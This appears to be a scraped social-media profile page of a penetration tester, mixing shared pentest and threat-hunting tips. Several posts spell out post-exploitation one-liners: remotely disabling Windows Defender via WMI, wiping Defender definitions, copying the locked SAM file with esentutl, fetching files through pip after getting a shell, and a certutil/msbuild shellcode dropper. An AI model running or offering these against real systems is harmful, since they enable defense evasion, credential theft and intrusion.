DeepZec
@DeepZecInformation Security Specialist/Security Consultant/Security Researcher/Penetration tester/Linux and Open source lover
Similar User

@ret2systems

@0xgalz

@JuhoMyllys

@ReneFreingruber

@upgoingstar

@prashant3535

@Evi1cg

@0xtavian

@r3dhax0r

@abhijithbr

@InfoWarriorTOne

@hardw00t

@evait_security

@scriptmonkey_

@peewpw
Friday Pentest Tip: Got shell, but can't install or download stuff. Abuse pip to download files. pip download <url> ls /tmp | grep unpack cat /tmp/<pip-xxxx-unpack/file_name> You will see some errors, but the file will be downloaded under /tmp directory. #pentest #security

@DeepZec Hi, thank you for your work on badPDF! I used your approach to show a vuln in #SAPGui: sast-blog.akquinet.com/2020/05/05/sap…
Build your own RDP Honeypot : Step 1 | Honeypot Setup : medium.com/pythonic-foren… Step 2 | Operationalize PCAPs : medium.com/pythonic-foren… Step 3 | Build the Bot : medium.com/pythonic-foren… cc @chapindb

Post-exploitation #Friday tip: Do you know how to trivially & remotely hijack an #RDP session without prompt nor warning on user's side using #Microsoft signed binary (no patch/multi-session) ? qwinsta+mstsc shadowing is the answer ;) Details: github.com/kmkz/Pentestin… #Pentesting
Spray-AD, a Cobalt Strike tool to perform a fast Kerberos password spraying attack against Active Directory : github.com/outflanknl/Spr… cc @Cneelis Detecting Password Spraying with Security Event Auditing : trimarcsecurity.com/post/2018/05/0… cc @PyroTek3

My Signature Creation Mind Map Input: Sample > the things that I check to create YARA signatures, Sigma rules or IOCs > or pivot to related samples in order to improve the signatures / rules
#TinyMet(meterpreter stager) 🔨 - packed with same packer of #TA505 - before unpack its code, create .bat file to delete itself - when unpacked, same hash with Github's TinyMet (github.com/SherifEldeeb/T…) #FIN7(#Carbanak) is also known to use #BABYMETAL(modified TinyMet).



and here we go for another #threathunting mm for getting ppl familiar with some of the most common ports,process combinations in Windows that can be used for hunting or analysis of specific events. bit.ly/2QwHGAj (to interact with mm in webview)
Defenders should deploy this settings: HKLM\SYSTEM\CurrentControlSet\Control\Lsa Dword: RunAsPPL Value: 1 Protects dumping of Lsass with a simple registry value. Encountered that on an engagement recently. 🤯 Mimikatz driver needed to bypass Details docs.microsoft.com/en-us/windows-…
Finally got a second to test this out: (twitter.com/MarkBaggett/st…) - Pulling the SAM file as admin with esentutl.exe - Sometimes Win binaries that only show up in newer versions of Windows can work in previous versions. Anyone copy this bin to Win7/Vista? It work?

Today I stumbled across the fact that I can extract any file that is locked by the OS on a Windows 10 machine with this native command. C:\WINDOWS\system32\esentutl.exe /y <SOURCE> /vss /d <DEST> Initially I thought it only worked for ese files, but it seems to work everywhere!
We are very proud to announce the release of OpenCTI, a #FOSS platform we co-developed with our partner @ANSSI_FR, the French national #cybersecurity agency, for processing, structuring & sharing #CTI knowledge. And yes, it has a @MISPProject connector 💪opencti.io/fr/
Decoding PowerShell Payloads #Malware #DFIR threat.tevora.com/5-minute-foren…
Palo Alto Networks: Cortex XDR and Traps outperform all others in MITRE Evaluation. blog.paloaltonetworks.com/2019/05/xdr-co… @PaloAltoNtwks

No #PowerShell , no cmd/ft.exe, up-to-date AV, proxy and Usb sticks filtering? Challenge accepted: generate shellcode, store it in .csproj (my tpl: raw.githubusercontent.com/kmkz/Sources/m…), use certutil as dropper (proxy aware: poshc2.readthedocs.io/en/latest/exec…) and gain session->msbuild #pentest #RedTeam
The one and only ⚡️ God Mode #YARA Rule ⚡️ It detects literally everything, all the script kiddie, red teamer, obfuscation shit we see every day. Don't test it on your malware repo or your terminal will explode. Use with care. gist.github.com/Neo23x0/f1bb64…

Disable defender remotely (temp) to execute code :) Invoke-WmiMethod -ComputerName 10.0.1.2 -Class Win32_Process -Name Create -ArgumentList "powershell.exe -C `Set-MpPreference -DisableRealtimeMonitoring $true`"
Kerbrute - A Tool To Perform Kerberos Pre-Auth Bruteforcing kitploit.com/2019/05/kerbru…
A treatise on Neutering Windows Defender: "C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All Set-MpPreference -DisableIOAVProtection $true
United States Trends
- 1. #TheOfficialTSTheErasTourBook 7.205 posts
- 2. #TTPDTheAnthology 5.830 posts
- 3. #socialpanel24_com N/A
- 4. #socideveloper_com N/A
- 5. Black Friday 474 B posts
- 6. Great War 8.094 posts
- 7. #TaylorSwift 1.221 posts
- 8. Secured 36,9 B posts
- 9. YOKO AT BVLGARI 205 B posts
- 10. Datsun 11,9 B posts
- 11. Pledis 57,4 B posts
- 12. Winter Ahead 904 B posts
- 13. Barron 34,8 B posts
- 14. Algebra 10,1 B posts
- 15. The Party Never Ends 21,7 B posts
- 16. YMCA 16,7 B posts
- 17. Swiftie 15,3 B posts
- 18. Rental 15,5 B posts
- 19. Cyber Monday 12,1 B posts
- 20. Bibby 1.668 posts
Who to follow
-
 RET2 Systems
RET2 Systems
@ret2systems -
 Gal Z
Gal Z
@0xgalz -
 Juho Myllys
Juho Myllys
@JuhoMyllys -
 Rene Freingruber
Rene Freingruber
@ReneFreingruber -
 Shubham Mittal
Shubham Mittal
@upgoingstar -
 Prashant Mahajan
Prashant Mahajan
@prashant3535 -
 Zoro
Zoro
@Evi1cg -
 Octavian
Octavian
@0xtavian -
 Tuhin
Tuhin
@r3dhax0r -
 Abhijith B R
Abhijith B R
@abhijithbr -
 Info Warrior
Info Warrior
@InfoWarriorTOne -
 Hardik Mehta
Hardik Mehta
@hardw00t -
 evait security GmbH
evait security GmbH
@evait_security -
 Scriptmonkey_
Scriptmonkey_
@scriptmonkey_ -
 Barrett Adams
Barrett Adams
@peewpw
Something went wrong.
Something went wrong.